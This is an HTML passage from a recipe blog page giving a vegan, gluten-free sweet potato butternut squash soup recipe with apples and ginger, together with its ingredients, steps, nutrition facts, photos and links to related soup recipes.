class=wprm-recipe-equipment-name>1 vegetable peeler</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to pare butternut squash</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 immersion blender&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">preferred, or regular blender</span></div></li></ul></div><div
id=recipe-134636-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-134636-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=134636 data-servings=14><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-134636-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=14 data-recipe=134636 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=14 data-recipe=134636 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=14 data-recipe=134636 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>butternut squashes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(2 ½ to 3 lbs. each), peeled and cut in ½-inch chunks </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>sweet potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and cut in ½-inch chunks</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>medium</span>&#32;<span
class=wprm-recipe-ingredient-name>gala apples</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cored, diced (unpeeled) (or 6 small apples)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>leek</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">green top removed, washed thoroughly and diced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cloves</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>white onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh ginger</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and grated (or more to taste)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>32</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. ctn.</span>&#32;<span
class=wprm-recipe-ingredient-name>vegetable broth</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or more if desired </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1-2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">as desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>pink Himalayan sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>pumpkin seeds</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li></ul></div></div><div
id=recipe-134636-instructions class="wprm-recipe-instructions-container wprm-recipe-134636-instructions-container wprm-block-text-normal" data-recipe=134636><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134636-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour vegetable broth into a large Dutch oven or stock pot.</div></li><li
id=wprm-recipe-134636-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add butternut squash, sweet potatoes, apples, leeks, garlic, onion, ginger, cinnamon and salt.</div></li><li
id=wprm-recipe-134636-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with lid and bring veggies to a simmer.</div></li><li
id=wprm-recipe-134636-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cook over low to medium heat until sweet potatoes are tender about 30 minutes.</div></li><li
id=wprm-recipe-134636-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">With an immersion blender, puree soup until smooth. </span></div></li><li
id=wprm-recipe-134636-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">If desired, add additional broth to thin the soup.</span></div></li><li
id=wprm-recipe-134636-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Ladle soup into bowls.</div></li><li
id=wprm-recipe-134636-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Garnish with pumpkin seeds and cinnamon, if desired.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-134636-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Speed up preparation time by using pre-cut butternut squash, sweet potatoes and diced onions from the grocery store. (This will cut your preparation time down to about 10 minutes).</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-134636-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">139</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">33</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.001</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">170</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">642</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18417</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">83</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">butternut squash, gluten free, main dish, soup, sweet potatoes, vegan</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3315a.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3315a-683x1024.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90817 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3315a-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3315a-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3315a-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3315a-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-3315a.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Sweet Potato Butternut Squash Soup is healthy, low calorie, gluten free and vegan.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331a0.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331a0-683x1024.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90813 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331a0-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331a0-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331a0-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331a0-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-331a0.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Sweet Potato Butternut Squash Soup will warm you up on cold, winter days.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-683x1024.jpg alt="Sweet Potato Butternut Squash Soup | Can't Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It's terrific for cold, winter days. It's healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes " class=wp-image-90819 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Every bite will have you drooling.</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes!</strong></span></h1><p><a
href=http://cantstayoutofthekitchen.com/2016/12/15/gingered-butternut-squash-soup/ target=_blank rel="noopener noreferrer"><strong>Gingered Butternut Squash Soup</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Gingered-Butternut-Squash-Soup-Collage-2.jpg><img
loading=lazy decoding=async width=304 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Gingered-Butternut-Squash-Soup-Collage-2-304x1024.jpg alt="Gingered Butternut Squash Soup | Can't Stay Out of the Kitchen" class=wp-image-90829 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Gingered-Butternut-Squash-Soup-Collage-2-304x1024.jpg 304w, https://cantstayoutofthekitchen.com/wp-content/uploads/Gingered-Butternut-Squash-Soup-Collage-2-178x600.jpg 178w, https://cantstayoutofthekitchen.com/wp-content/uploads/Gingered-Butternut-Squash-Soup-Collage-2-150x506.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Gingered-Butternut-Squash-Soup-Collage-2-600x2024.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Gingered-Butternut-Squash-Soup-Collage-2-593x2000.jpg 593w, https://cantstayoutofthekitchen.com/wp-content/uploads/Gingered-Butternut-Squash-Soup-Collage-2.jpg 750w" sizes="auto, (max-width: 304px) 100vw, 304px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2012/10/26/butternut-squash-bartlett-pear-soup/ target=_blank rel="noopener noreferrer"><strong>Butternut Squash-Bartlett Pear Soup</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Butternut-Squash-Bartlett-Pear-Soup-Collage-2.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Butternut-Squash-Bartlett-Pear-Soup-Collage-2-452x1024.jpg alt="Butternut Squash-Bartlett Pear Soup | Can't Stay Out of the Kitchen" class=wp-image-90831 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Butternut-Squash-Bartlett-Pear-Soup-Collage-2-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butternut-Squash-Bartlett-Pear-Soup-Collage-2-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butternut-Squash-Bartlett-Pear-Soup-Collage-2-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butternut-Squash-Bartlett-Pear-Soup-Collage-2-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butternut-Squash-Bartlett-Pear-Soup-Collage-2-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Butternut-Squash-Bartlett-Pear-Soup-Collage-2.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2012/11/07/spicy-vegan-butternut-squash-soup/ target=_blank rel="noopener noreferrer"><strong>Spicy Vegan Butternut Squash Soup</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5.jpg><img
loading=lazy decoding=async width=358 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5-358x1024.jpg alt="Spicy Vegan Butternut Squash Soup | Can't Stay Out of the Kitchen" class=wp-image-90830 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5-150x429.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5-600x1716.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5-537x1536.jpg 537w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5-716x2048.jpg 716w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5-699x2000.jpg 699w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spicy-Vegan-Butternut-Squash-Soup-Collage-5.jpg 750w" sizes="auto, (max-width: 358px) 100vw, 358px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-134636 class=wprm-recipe-container data-recipe-id=134636 data-servings=14><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-500x500.jpg class="attachment-250x250 size-250x250" alt="Sweet Potato Butternut Squash Soup | Can&#039;t Stay Out of the Kitchen | this delectable 30-minute #soup is amazing comfort food. It&#039;s terrific for cold, winter days. It&#039;s healthy, #glutenfree &amp; #vegan. #apples #butternutsquash #sweetpotatoes" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Sweet Potato Butternut Squash Soup</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
